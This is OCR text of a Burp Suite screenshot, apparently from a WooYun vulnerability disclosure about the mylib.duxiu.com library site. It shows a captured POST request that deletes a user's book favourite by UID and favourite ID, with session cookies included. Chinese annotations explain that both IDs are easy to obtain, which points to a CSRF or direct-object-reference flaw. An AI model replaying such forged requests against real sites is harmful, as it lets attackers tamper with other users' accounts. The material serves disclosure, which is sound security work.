 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 7 × ...
Go Cancel < > Target: http://mylib.duxiu.com ?
Request
Raw Params Headers Hex
POST /a/fv.action HTTP/1.1
Host: mylib.duxiu.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0)
Gecko/20100101 Firefox/37.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://mylib.duxiu.com/a/ls.action?uid=21308494&uname=qianxiaocs
rf
Content-Length: 45
Cookie: msign_dsr=1429510134559;
CNZZDATA2088844=cnzz_eid%3D1013504689-1429507082-%26ntime%3D1430
963555; JSESSIONID=0E81948F72E7221A8CF580C0D4C75190.tomcat147;
regdate=2015%2d04%2d20%2014%3a16%3a00%2e0; uname=qianxiaocsrf;
UID=21308494; nkname=""; uphoto=%2fuserphoto%2f21308494%2egif;
enc=1E379DFFD1BF203A369ACCF988677420
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
uid=21308494&fid=20462590&cataid=0&od=delfavs
这是收藏的图书参数ID
这是账号UID
? < + > 0 matches
Response
Raw Hex
这两个参数ID，都很好获取
账号ID，页面就能看到。
图书收藏ID可以审查元素，
就可以看到，见下图
? < + > Type a search term 0 matches
Ready
www.wooyun.org